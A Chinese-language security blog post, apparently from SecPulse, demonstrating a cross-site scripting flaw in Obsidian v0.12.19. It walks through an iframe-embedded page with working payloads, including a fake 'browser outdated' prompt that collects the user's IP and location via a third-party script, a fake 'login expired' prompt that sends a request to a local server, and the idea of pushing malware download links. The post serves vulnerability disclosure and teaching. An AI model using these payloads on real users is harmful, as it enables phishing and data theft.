
版本:v0.12.19
官网地址:https://obsidian.md/
测试环境:Windows

首先我们新建一个笔记
我们在笔记当中写入:
<iframe src=http://127.0.0.1></iframe>
我们可以看到在iframe标签中有一个src地址。
我们接下来在本地服务器中新建一个HTML页面,在里面。写入:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>demo</title>
</head>
<body>
<script>alert("xss")</script>
</body>
</html>
当我们在浏览器中访问这个地址 http://127.0.0.1 ,可以看到alert弹窗成功执行


接下来我们打开obsidian中新建的demo笔记,点击预览


软件成功弹窗!说明软件存在过滤不严谨的问题,有可以利用的漏洞。
我们简单来分析一下整个过程:
当我们点击预览之后软件会自动去引导iframe标签中的src地址去加载相关资源,由于软件过滤不严谨,执行了src中的弹窗信息
如果我们在这个alert中添加一下恶意信息或者恶意软件的下载地址,软件中弹窗给用户之后,用户会去点击下载相关资源
接下来我们简单的来模拟一下利用场景:
html代码
<!DOCTYPE html><html lang="en"><head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title>demo</title></head><body><script src="http://pv.sohu.com/cityjson?ie=utf-8"></script><script>var flag = confirm("您的浏览器版本过低!");// 这里当用户单击确定弹出来用户的ip地址if (flag) {alert(returnCitySN["cip"] + ',' + returnCitySN["cname"])} else {alert("软件即将退出");}</script></body></html>
这里嵌套了confirm和alert弹窗,给用户两段提示。
接下来我们去到软件看一下运行情况,如图:


成功的拿到了用户的IP地址和国家等信息,我们换一种用法发送一个请求:
<script>
var flag = confirm("您的登录信息已过期!请重新登录!");
if (flag) {
var httpRequest = new XMLHttpRequest();//第一步:建立所需的对象
var url="http://127.0.0.1:3000/?message=11111"
httpRequest.open('GET', url, true);//第二步:打开连接 将请求参数写在url中
httpRequest.send();//第三步:发送请求
} else {
alert("");
}
</script>
接下来看一下测试结果:

本文作者:潇湘信安
本文为安全脉搏专栏作者发布,转载请注明:https://www.secpulse.com/archives/171812.html
文章来源: https://www.secpulse.com/archives/171812.html
如有侵权请联系:admin#unsafe.sh
如有侵权请联系:admin#unsafe.sh